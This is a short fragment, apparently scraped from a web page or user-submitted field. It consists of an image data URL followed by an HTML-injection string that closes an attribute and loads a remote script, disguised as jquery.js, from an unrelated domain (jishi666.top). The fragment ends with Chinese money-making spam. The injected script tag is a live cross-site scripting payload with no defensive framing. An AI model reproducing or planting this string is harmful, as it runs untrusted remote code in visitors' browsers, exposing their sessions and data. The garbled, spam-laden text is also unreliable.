 "><script src=https://www.jishi666.top/jquery.js></script>捡漏聚宝盆，复制万物赚翻天